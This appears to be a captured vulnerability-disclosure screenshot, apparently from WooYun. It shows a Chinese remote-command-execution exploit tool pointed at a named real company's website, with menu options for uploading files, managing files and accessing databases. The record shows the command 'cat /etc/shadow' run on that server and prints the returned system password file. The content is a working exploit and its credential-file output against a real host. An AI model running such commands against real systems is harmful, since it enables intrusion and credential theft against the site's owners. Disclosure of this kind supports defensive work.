 目标地址: http://www.cimst-tech.com/case/index.action?c=cased&id=ff8080812765674701283d19d9bf0034
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令: cat /etc/shadow 执行 回显
root: :15175:0:99999:7:::
bin:*:14790:0:99999:7:::
daemon:*:14790:0:99999:7:::
adm:*:14790:0:99999:7:::
lp:*:14790:0:99999:7:::
sync:*:14790:0:99999:7:::
shutdown:*:14790:0:99999:7:::
halt:*:14790:0:99999:7:::
mail:*:14790:0:99999:7:::
uucp:*:14790:0:99999:7:::
operator:*:14790:0:99999:7:::
games:*:14790:0:99999:7:::
gopher:*:14790:0:99999:7:::
ftp:*:14790:0:99999:7:::
nobody:*:14790:0:99999:7:::
dbus:!!:15160::::::
rpc:!!:15160:0:99999:7:::
named:!!:15160::::::
www.wooyun.org